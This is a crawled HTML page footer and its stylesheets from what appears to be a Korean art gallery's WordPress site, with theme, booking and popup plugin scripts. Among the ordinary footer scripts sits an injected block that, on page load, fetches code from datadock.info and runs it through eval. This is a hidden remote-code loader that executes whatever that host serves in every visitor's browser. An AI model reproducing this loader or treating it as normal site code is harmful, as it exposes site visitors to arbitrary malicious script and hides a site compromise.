							<img class="alignnone size-medium wp-image-4151" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/logo2.png" alt="" width="250" height="19" />
<b>
2F 14 Apgujeong -ro 71-gil, Gangnam-gu, Seoul, Korea, 06010</b>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6dccebb footer-right-box" data-id="6dccebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4236a40 footer-contact-box elementor-widget elementor-widget-text-editor" data-id="4236a40" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>TEL.</strong> +82 02 540 4853</li><li><strong>E-MAIL.</strong> info@galleryplanet.co.kr</li></ul>						</div>
				</div>
					</div>
		</div>
							</div>
		</footer>
					</div>
		</footer>
							</div>
		</footer>
						</div>
					</div>
		
        </div>

        
    </footer>
	    <div class="site-search" id="search-box">
        <button class="close-btn js-close-search"><i class="fa fa-times" aria-hidden="true"></i></button>
        <div class="form-container">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12">
                        <form role="search" method="get" class="search-form" action="http://galleryplanet.co.kr/"
                              autocomplete="off">
                            <div class="input-group">
                                <input type="search" value="" name="s" class="search-field"
                                       placeholder="Enter Keyword" required="">
                            </div>
                        </form>
                        <p class="search-description">Input your search keywords and press Enter.</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mooseoom-child-theme\/*","\/wp-content\/themes\/mooseoom\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        

<!-- BEGIN: Easy Custom Code (Javascript) -->
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js'></script>
<script type='text/javascript'>jQuery('.exhibition-hide-box').hide();
jQuery(".exhibitionMore a").click(function(e){ 
e.preventDefault();
jQuery(".exhibition-hide-box").slideDown();
	jQuery('.exhibitionMore').hide();
});
if(window.location.pathname.split('/')[1]){
for(var i=0;i<jQuery('.main-header__menu-box li').length;i++){
		if(jQuery('.main-header__menu-box li').eq(i).find('a').text().toLowerCase().indexOf( window.location.pathname.split('/')[1])>=0){
	jQuery('.main-header__menu-box li').eq(i).addClass('current_page_item');		
		}
	}	
}
	

// var firstText=`<span>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[0]+`</span>`;
// var secondText=`<em>`+jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').text().split('?')[1]+`</em>`;

// jQuery('.artist-bottom-slide .aheto-cpt-article__excerpt p').empty().append(firstText,secondText)
// 
// 
jQuery('.exhibition-content-box .exhibition-left .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(0).outerHeight(true) + jQuery('.exhibition-content-box .exhibition-left .elementor-widget-container p').eq(1).height());


jQuery('.exhibition-content-box .exhibition-right .elementor-widget-text-editor').height(jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').eq(0).height());



if((jQuery('.exhibition-content-box .exhibition-right .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-content-box .exhibition-right .elementor-element.more-btn').hide();
}

if((jQuery('.exhibition-left .elementor-widget-container p').length <=1)){
	jQuery('.exhibition-left .elementor-element.more-btn').hide();
}


jQuery('.brave_popup__close').click(function(){
// 	jQuery.removeCookie('TEST');   
	jQuery.cookie('popup', 'open'); 
})
jQuery('.brave_popup__step__overlay').click(function(){
jQuery.cookie('popup', 'open');   
})
if(jQuery.cookie('popup') == 'open'){
	jQuery('.brave_popup').addClass('close-popup')
}
</script>
<!-- END: Easy Custom Code (Javascript) -->

	<script type="text/javascript">
		function qodeblockBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='mooseoom-navigation-grid-css' href='http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/css/cs_layout2.css' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy\ub144 mm\uc6d4 dd\uc77c","firstDay":0,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1" id="booked-spin-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1" id="booked-spin-jquery-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0" id="booked-tooltipster-js"></script>
<script type="text/javascript" id="booked-functions-js-extra">
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5" id="booked-functions-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/swiper/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" id="frontend-js-js-extra">
/* <![CDATA[ */
var get = {"ajaxurl":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/js/frontend.js?ver=1.0.0" id="frontend-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/galleryplanet.co.kr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="booked-fea-js-js-extra">
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5" id="booked-fea-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/qodeblock/dist/assets/js/dismiss.js?ver=1653439081" id="qodeblock-dismiss-js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/assets/js/my-script.min.js?ver=6.8.3" id="mooseoom-my-script-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/themes/mooseoom/aheto/navigation/assets/js/cs_layout2.js" id="nav-drop-down-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"e2c8843db9","goalSecurity":"2fe2926955","couponSecurity":"a021faea34","cartURL":"","checkoutURL":"","ajaxURL":"http:\/\/galleryplanet.co.kr\/wp-admin\/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.8.3" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/aheto/assets/frontend/vendors/script.min.js" id="aheto-main-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/galleryplanet.co.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7192,"title":"%EA%B9%80%EC%86%8C%ED%9D%AC%20%EC%9E%91%EA%B0%80%EF%BD%9C%EC%84%B8%EB%A5%B4%EB%B9%84%EC%95%84%20%EC%A0%84%EC%8B%9C%20%EC%86%8C%EC%8B%9D%20%E2%80%93%20galleryplanet","excerpt":"","featuredImage":"http:\/\/galleryplanet.co.kr\/wp-content\/uploads\/2016\/07\/news_no_297_324.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://galleryplanet.co.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
		<script type="text/javascript">
			function initElements($scope) {
				if(typeof elementor !== "undefined" && typeof elementor.widgetsCache["aheto_custom-post-types"].controls !== "undefined") {
					elementor.widgetsCache["aheto_custom-post-types"].controls.taxonomies.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_taxonomies'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.exclude.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_exclude_field_search',
								postType: jQuery('select', '.elementor-control-post_type.elementor-control-type-select').val()
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
					elementor.widgetsCache["aheto_custom-post-types"].controls.include.select2options.ajax = {
						url: 'http://galleryplanet.co.kr/wp-admin/admin-ajax.php',
						dataType: 'json',
						data: function (params) {
							return {
								query: params.term,
								action: 'autocomplete_aheto_include_field_search'
							}
						},
						processResults: function (data) {
							return {
								results: data
							}
						}
					}
				}
			}
			window.addEventListener('load', function() {
				setTimeout(() => {
					initElements();
				}, 4000);
			});
			(typeof elementor !== "undefined") && elementor.hooks.addAction( 'panel/open_editor/widget', function( panel, model, view ) {
				if ( 'aheto_custom-post-types' === model.attributes.widgetType ) {
					initElements();
					setTimeout(() => {
						initElements();
					}, 1000);
				}
			} );
		</script>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom-child-theme/style.css?ver=6.8.3
body_size: 949
content:
/*
Theme Name: Mooseoom (Child Theme)
Theme URI: https://w4.themedemo.co/mooseoom
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.0.0
Tags: one-column, two-columns, right-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mooseoom-child
Template: mooseoom
*/

/* = Add your own modification from here
-------------------------------------------------------------- */
body .swiper-button-prev:before{
    content: '\f124' !important;
}
body .swiper-button-next:before{
    content: '\f125' !important;
}

.main-header--grid-mooseoom .main-header__menu-box .btn-close::after{
	display:none !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/themes/mooseoom/style.css?ver=6.8.3
body_size: 3248
content:
/*!
Theme Name: Mooseoom
Theme URI: https://mooseoom.foxthemes.me/
Description: A stunning visual experience for minimal loving creative. This template is a responsive and retina-ready WordPress theme with grid system layout. It is optimized for mobile touch and swipe.
Version: 1.1.1
Author: FOXTHEMES
Author URI: https://themeforest.net/user/fox-themes
Tags: one-column, two-columns, right-sidebar, left-sidebar, custom-menu, post-formats, sticky-post
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: mooseoom
*/
@import url('https://fonts.googleapis.com/css2?family=Pinyon+Script&display=swap');
@import url('https://cdn.rawgit.com/moonspam/NanumSquare/master/nanumsquare.css');


@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 400;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acR.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 700;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 800;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acEB.ttf) format('truetype');
}
@font-face {
 font-family: 'NanumSquareAc';
 font-weight: 300;
 src: url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot);
 src: local('☺'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.eot) format('embedded-opentype'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.otf) format('otf'),
      url(assets/fonts/NanumSquare_ac/NanumSquare_acL.ttf) format('truetype');
}



#headerBox .main-header__main-line .main-header__icon .ion-social-instagram{
background-image: url("/wp-content/uploads/2022/03/instagram_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#headerBox .main-header__main-line .main-header__icon .ion-social-facebook{
background-image: url("/wp-content/uploads/2022/03/facebook_footer.png");
          background-position: center center;
          background-size: contain;
          background-repeat: no-repeat;    text-indent: -100px;
    font-size: 0;
    width: 30px;
    height: 30px;
    display: block;
	}
#footerBox .elementor-widget-container{
	background-color:#000;
}

body .swiper-button-prev:before {
    content: '\f124' !important;
}
body .swiper-button-next:before {
 content: '\f125' !important;
}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-7192.css?ver=1654361402
body_size: 471
content:
.elementor-7192 .elementor-element.elementor-element-7ff51b8 .elementor-spacer-inner{height:110px;}.elementor-7192 .elementor-element.elementor-element-1f8d69a > .elementor-element-populated{margin:0px 60px 0px 0px;--e-column-margin-right:60px;--e-column-margin-left:0px;}.elementor-7192 .elementor-element.elementor-element-b065481{text-align:left;}.elementor-7192 .elementor-element.elementor-element-1c623702 > .elementor-widget-container{margin:03rem 0rem 3rem 0rem;}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-221.css?ver=1653974981
body_size: 1026
content:
.elementor-221 .elementor-element.elementor-element-262f1df{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-221 .elementor-element.elementor-element-87110f3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-221 .elementor-element.elementor-element-87110f3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-221 .elementor-element.elementor-element-87110f3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-221 .elementor-element.elementor-element-70f853a{width:100%;max-width:100%;}

--- FILE ---
content_type: text/css
request_url: http://galleryplanet.co.kr/wp-content/uploads/elementor/css/post-247.css?ver=1656512920
body_size: 710
content:
.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container{min-height:0px;}.elementor-247 .elementor-element.elementor-element-b3121cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-247 .elementor-element.elementor-element-b3121cc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-247 .elementor-element.elementor-element-74d133e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-247 .elementor-element.elementor-element-d98bbc1{padding:0px 0px 0px 0px;}